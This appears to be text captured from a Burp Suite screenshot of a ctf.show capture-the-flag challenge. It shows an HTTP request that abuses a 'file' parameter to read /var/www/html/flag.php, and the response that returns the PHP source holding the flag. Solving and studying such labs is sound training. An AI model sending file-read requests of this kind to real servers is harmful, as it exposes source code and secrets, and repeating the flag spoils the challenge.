 Request
Pretty Raw Hex \n
1 GET /?file=/var/www/html/flag .php HTTP/1.1
2 Host: ff8d5a0c-9425-4f2e-aa61-cc4cfc345bf7.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Referer:
http://ff8d5a0c-9425-4f2e-aa61-cc4cfc345bf7.challenge.ctf.show/?file=/var/ww
w/html/index.php
7 Accept-Language: zh-CN,zh;q=0.9
8 Range: bytes=0-
9 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 Dec 2022 09:03:55 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{6bb2f9ff-af82-4571-be27-bd54d02fde66}";
11 ?>